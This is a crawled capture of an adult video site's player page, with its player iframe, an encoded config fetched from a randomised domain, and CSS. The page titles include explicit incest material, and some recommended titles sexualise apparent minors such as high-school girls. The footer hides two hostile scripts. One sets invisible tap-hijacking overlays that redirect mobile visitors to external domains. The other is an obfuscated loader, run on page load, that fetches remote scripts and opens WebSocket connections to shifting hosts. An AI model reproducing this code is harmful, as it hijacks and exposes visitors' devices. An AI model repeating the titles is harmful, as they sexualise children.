

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mdmd.pw/index.php/vod/play/id/25962/sid/1/nid/1.html
body_size: 6915
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>母子乱伦老爸不在家陪妈妈做完瑜伽忍不住把我的妈妈抱到了老爸的婚房里-麻豆视频</title>
<meta name="keywords" content="乱伦毁三观,母子乱伦老爸不在家陪妈妈做完瑜伽忍不住把我的妈妈抱到了老爸的婚房里剧照,母子乱伦老爸不在家陪妈妈做完瑜伽忍不住把我的妈妈抱到了老爸的婚房里剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上母子乱伦老爸不在家陪妈妈做完瑜伽忍不住把我的妈妈抱到了老爸的婚房里全集免费在线观看地址，母子乱伦老爸不在家陪妈妈做完瑜伽忍不住把我的妈妈抱到了老爸的婚房里剧情介绍：母子乱伦老爸不在家陪妈妈做完瑜伽忍不住把我的妈妈抱到了老爸的婚房里" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '母子乱伦老爸不在家陪', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://jpgjingpinx.com/upload/vod/20240715-1/fb186bb2831bfddc978354f6d7ede009.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://www.mdmd.pw">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/4.html">国产</a></li>
         <li><a href="/index.php/vod/detail/id/25962.html ">母子乱伦老爸不在家陪妈妈做完瑜伽忍不住把我的妈妈抱到了老爸的婚房里</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/25962\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u6bcd\u5b50\u4e71\u4f26\u8001\u7238\u4e0d\u5728\u5bb6\u966a\u5988\u5988\u505a\u5b8c\u745c\u4f3d\u5fcd\u4e0d\u4f4f\u628a\u6211\u7684\u5988\u5988\u62b1\u5230\u4e86\u8001\u7238\u7684\u5a5a\u623f\u91cc","vod_actor":"","vod_director":"","vod_class":"\u4e71\u4f26\u6bc1\u4e09\u89c2"},"url":"https:\/\/jinpinxm.com\/20240714\/BZmlPEFL\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"25962","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260202"></script><script type="text/javascript" src="/static/js/player.js?t=a20260202"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>DPlayer-H5播放器</dd><span class="mac_hits hits" data-mid="1" data-id="25962" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/25962/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/228159/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpxjpg3.top/upload/vod/20260202-1/c82f19f367b68222280ad0085045b565.png" alt="10位清纯女学生激情反差流出!" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/228159/sid/1/nid/1.html">10位清纯女学生激情反差流出!</a></p>
             <p>02-02&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1142观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/163070/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpxjpg3.top/upload/vod/20250814-1/16d46be7a86bed25cc8fb08a092d3e50.png" alt="【独家首发】四川美术学院校花[苏韵雯]绝对本人腿部纹身实锤！完美露脸！大尺度露三点啪啪，口交，很骚很淫荡！" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/163070/sid/1/nid/1.html">【独家首发】四川美术学院校花[苏韵雯]绝对本人腿部纹身实锤！完美露脸！大尺度露三点啪啪，口交，很骚很淫荡！</a></p>
             <p>02-02&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;358观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/227920/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260201-1/537245bb303007393d30e98de37f1b96.jpg" alt="酒店前台接待员真骚" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/227920/sid/1/nid/1.html">酒店前台接待员真骚</a></p>
             <p>02-01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1316观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/228160/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpxjpg3.top/upload/vod/20260202-1/2fe273d84ddce2dcb793dd70d1f142b4.png" alt="高中生白虎萝莉学生妹 背着穷逼男友援交富二代被内射" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/228160/sid/1/nid/1.html">高中生白虎萝莉学生妹 背着穷逼男友援交富二代被内射</a></p>
             <p>02-02&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;749观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="25962" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5698cf2f534d89a485d0c5adcb8486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.mdmd.pw/static/player/dplayer.html
body_size: 1150
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5698cf2f534d89a485d0c5adcb8486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0207gc.to6r1v.com:8005/d/5262?t=0.41960842828112344
body_size: 1136
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQQ{{s@1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@01p(mFOK5}Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@01p(mFOK5}Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@000=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}1@om((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.mdmd.pw/template/tsla_qire/css/style.css
body_size: 2910
content:
@charset "utf-8";html{overflow-y:scroll}body{background:#f3f3f3;font-size:15px;color:#333;font-family:microsoft yahei,微软雅黑,microsoftjhenghei,华文细黑,STHeiti,MingLiu}body,div,p,ul,li,h1,h2,h3,h4,h5,h6,form,input,label,dl,dt,dd,ol{padding:0;margin:0}ul,li{overflow:hidden}a{color:#333;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;text-decoration:none}a:hover{color:#f60}img{border:0}input,label{vertical-align:middle}em,i{font-style:normal}.block{display:block}.none{display:none}.mt{margin-top:10px}.wrap{margin:0 auto}#main{width:100%;margin:0 auto!important;overflow:hidden;position:relative}#menu_m_b{width:100%;background:#fff;left:0;top:3.4rem;padding:2% 0;position:absolute;z-index:999;display:none}#overlay{width:100%;height:100%;position:absolute;left:0;top:3.4rem;background:rgba(0,0,0,.5);z-index:200;display:none}#overlay.show{display:block}.header{width:100%;height:3.4rem;background:#1C1C1C;overflow:hidden;position:relative}.head{margin:0 auto}.logo{float:left}.logo a{width:100px;height:50px;background:url(/static/images/logo.jpg) no-repeat .16rem .58rem;background-size:100% auto;text-indent:-999px;display:block}.search,.sm{float:right;width:9rem;background:#f3f3f3;border-radius:3px;margin-top:.7rem;border:0;display:inline;overflow:hidden}.search input,.sm input{float:left;width:6.5rem;height:2rem;line-height:2rem;font-size:.8rem;color:#666;text-indent:5px;display:inline;background:0 0;border:0;outline:0}.search button,.sm button{float:right;width:2.5rem;height:2rem;background:url(../images/search.png) center center no-repeat;background-size:50% auto;text-indent:-9999px;border:0}.nav{float:right;ling-height:2.4rem;padding:.4rem 0 .2rem;cursor:pointer}.nav #on{width:40px;height:40px;background:transparent url(../images/sou.png) center center no-repeat;background-size:60% auto;display:block}.menu{float:left;margin-left:2px}.menu li{float:left;line-height:3.4rem;font-size:1rem}.menu li a{color:#fff;padding:0 10px;display:block}.menu li a:hover,.menu li a.on{border-bottom: 3px solid #FF9900;line-height:3rem;color:#FF9900}.category{font-size:.93rem;overflow:hidden;position:relative}.category dl{padding:.4rem 0;border-bottom:1px solid #ddd;overflow:hidden}.category dt{text-align:center;color:#000;font-weight:700;padding:.15rem .35rem;margin-left:.3rem;position:absolute;left:0}.category dd{float:left;padding-left:2.9rem;zoom:1;overflow:hidden}.category dd a{float:left;padding:.15rem .35rem;display:inline}.category a:hover,.category a.on,.category dt{background:#1C1C1C;color:#fff;border-radius:.2rem}.notice{width:100%;background:#fff;border-bottom:1px solid #ddd;font-size:.93rem;color:red;font-weight:700;padding:.8rem 0;text-align:center}.notice span{color:green;margin-left:.2rem}.box,.position{border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#fff;overflow:hidden}.category_box{background:#fff}.name{overflow:hidden}.name dl{height:2.5rem;border-bottom:1px solid #ddd;font-size:.95rem;padding-left:.3rem}.name dd{float:left;height:1.8rem;line-height:1.8rem;border:#ddd 1px solid;border-bottom:0;background:#fff;border-radius:3px 3px 0 0;cursor:pointer;letter-spacing:1px;padding:0 1rem;margin:.7rem 0 0 .5rem}.name dd.active{background:#f9f9f9}.name span{float:right;line-height:2.5rem;padding-right:.6rem;font-size:.8rem}.name span a{color:#666}.list li{float:left;width:22.63%;background:#f9f9f9;box-shadow:0 5px 5px rgba(0,0,0,.3);border-radius:0 0 8px 8px;padding-bottom:.6rem;margin:2% 0 1% 2%;vertical-align:top;display:inline-block;overflow:hidden}.list li p{height:1.5rem;line-height:2rem;font-size:.8rem;color:#888;text-align:left;padding-left:.2rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.list li p a{font-size:.9rem;color:#333}.list li:hover{background:#e9e9e9}.list li .tu_box{width:100%;height:0;padding-bottom:70%;overflow:hidden}.list li .tu,.list li .tu img{width:100%;height:147px;border-radius:8px 8px 0 0;display:block;object-fit:cover;object-position:center center;font-family: 'object-fit: cover; object-position: center;';}.list li .tu{position:relative}.list li .tu img:hover{filter:alpha(opacity=85);opacity:.85}.list li .tu:hover{color:#fff;text-decoration:none}.list li span.bg{width:100%;height:1.5rem;display:block;overflow:hidden;position:absolute;background:#000;left:0;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:1}.list li span.tip{height:1.5rem;line-height:1.5rem;display:block;overflow:hidden;position:absolute;right:.3rem;bottom:0;text-align:right;z-index:2;font-size:.8rem;color:#f3f3f3;white-space:nowrap}.list_txt{padding:5px 15px;font-size:.75rem;border-right:1px solid #ddd;overflow:hidden}.list_txt li{height:32px;line-height:32px;background:url(../images/dot.gif) 0 18px repeat-x;word-break:break-all}.list_txt li a{padding-right:5px;background:#f9f9f9;font-size:.85rem}.list_txt i{background:#1C1C1C;padding:2px 5px;margin-right:8px}.list_txt a i{color:#fff}.list_txt a i#top{background:#f60;color:#fff}.list_txt span{float:right;color:#f60;padding-left:20px;background:url(../images/camera.gif) #f9f9f9 0 11px no-repeat}.position{font-size:.93rem;padding:.8rem 0;border-top:0}.position li{float:left;padding-left:1rem;margin-right:.7rem;background:url(../images/wz.gif) 0 center no-repeat}.position li.home{background:0}.detail{padding:.7rem 1rem .5rem;overflow:hidden}.detail .pic{float:left;margin:.3rem 1rem 0 0}.detail img{padding:1px;border:1px solid #ccc}.detail .info{font-size:.9rem;overflow:hidden;position:relative}.detail .info dl{line-height:1.5rem;padding:.1rem 0;overflow:hidden}.detail .info dt{width:3rem;color:#999;position:absolute;left:0}.detail .info dd{padding-left:2.8rem}.detail .info a{margin-right:.5rem}.seek{padding:0 0 .5rem;font-size:.9rem;overflow:hidden;position:relative}.seek dt{width:9rem;padding:.2rem 0 0 1rem;color:#999;font-weight:700;position:absolute;left:0}.seek dd{padding-left:8.5rem}.seek em,.detail .info em{color:#f60}.seek a{float:left;height:25px;line-height:23px;padding:0 10px 0 20px;margin:0 .5rem .5rem 0;background:url(../images/seek.gif) 0 0 no-repeat;display:block;overflow:hidden}.seek a:hover{text-decoration:none;background-position:0 -25px}.seek dd,.detail .info 